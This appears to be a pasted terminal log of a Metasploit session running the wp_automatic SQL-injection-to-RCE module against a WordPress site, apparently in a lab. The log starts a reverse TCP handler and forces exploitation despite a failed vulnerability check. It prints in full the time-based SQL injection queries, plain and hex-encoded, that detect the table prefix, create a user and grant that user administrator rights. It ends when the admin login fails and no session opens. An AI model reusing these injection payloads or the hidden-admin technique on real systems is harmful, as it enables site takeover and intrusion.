 msf6 exploit(multi/http/wp_automatic_sqli_to_rce) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/wp_automatic_sqli_to_rce) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting SQLi test to verify vulnerability...
[!] The target is not exploitable. Target is not vulnerable or the SQLi test failed. ForceExploit is enabled, proceeding with exploitation.
[*] {SQLi} Executing (SELECT 17 FROM information_schema.tables WHERE table_name = 'wp_users')
[*] {SQLi} Encoded to (SELECT 17 FROM information_schema.tables WHERE table_name = 0×77705f7573657273)
[*] {SQLi} Time-based injection: expecting output of length 0
[*] {WPSQLi} Default prefix not found, attempting to detect custom table prefix...
[*] {SQLi} Executing (SELECT LEFT(table_name, LENGTH(table_name) - LENGTH('users')) FROM information_schema.tables WHERE table_schema = database() AND table_name LIKE '%\_users' AND (SELECT COUNT(*) FROM informa
tion_schema.columns i WHERE i.table_schema = tables.table_schema AND i.table_name = tables.table_name AND i.column_name IN ('user_login', 'user_pass') ) = 2 LIMIT 1)
[*] {SQLi} Encoded to (SELECT LEFT(table_name, LENGTH(table_name) - LENGTH(0×7573657273)) FROM information_schema.tables WHERE table_schema = database() AND table_name LIKE 0×255c5f7573657273 AND (SELECT COUNT(*
) FROM information_schema.columns i WHERE i.table_schema = tables.table_schema AND i.table_name = tables.table_name AND i.column_name IN (0×757365725f6c6f67696e, 0×757365725f70617373) ) = 2 LIMIT 1)
[*] {SQLi} Time-based injection: expecting output of length 2
[*] {WPSQLi} Custom table prefix detected: 'Ep'
[*] {SQLi} Executing (INSERT INTO Epusers (user_login, user_pass, user_nicename, user_email, user_registered, user_status, display_name) SELECT 'myift.123', MD5('myift.123'), 'myift.123', 'krysten_schuster@pfann
erstill.example', user_registered, user_status, 'myift.123' FROM Epusers WHERE NOT EXISTS ( SELECT 1 FROM Epusers WHERE user_login = 'myift.123' ) LIMIT 1 ON DUPLICATE KEY UPDATE user_pass = MD5('myift.123'), us
er_nicename = 'myift.123', user_email = 'krysten_schuster@pfannerstill.example', display_name = 'myift.123')
[*] {SQLi} Encoded to (INSERT INTO Epusers (user_login, user_pass, user_nicename, user_email, user_registered, user_status, display_name) SELECT 0×6d796966742e313233, MD5(0×6d796966742e313233), 0×6d796966742e313
233, 0×6b72797374656e5f7363687573746572407066616e6e65727374696c6c2e6578616d706c65, user_registered, user_status, 0×6d796966742e313233 FROM Epusers WHERE NOT EXISTS ( SELECT 1 FROM Epusers WHERE user_login = 0×6d
796966742e313233 ) LIMIT 1 ON DUPLICATE KEY UPDATE user_pass = MD5(0×6d796966742e313233), user_nicename = 0×6d796966742e313233, user_email = 0×6b72797374656e5f7363687573746572407066616e6e65727374696c6c2e6578616d
706c65, display_name = 0×6d796966742e313233)
[*] {WPSQLi} User 'myift.123' created or updated successfully.
[*] {SQLi} Executing (INSERT INTO Epusermeta (user_id, meta_key, meta_value) SELECT ID, 'Epcapabilities', 'a:1:{s:13:"administrator";s:1:"1";}' FROM Epusers WHERE user_login = 'myift.123' ON DUPLICATE KEY UPDATE
meta_value = 'a:1:{s:13:"administrator";s:1:"1";}')
[*] {SQLi} Encoded to (INSERT INTO Epusermeta (user_id, meta_key, meta_value) SELECT ID, 0×45706361706162696c6974696573, 0×613a313a7b733a31333a2261646d696e6973747261746f72223b733a313a2231223b7d FROM Epusers WHER
E user_login = 0×6d796966742e313233 ON DUPLICATE KEY UPDATE meta_value = 0×613a313a7b733a31333a2261646d696e6973747261746f72223b733a313a2231223b7d)
[*] {WPSQLi} Admin privileges granted or updated for user 'myift.123'.
[-] Exploit aborted due to failure: unexpected-reply: Failed to log in to WordPress admin.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/wp_automatic_sqli_to_rce) >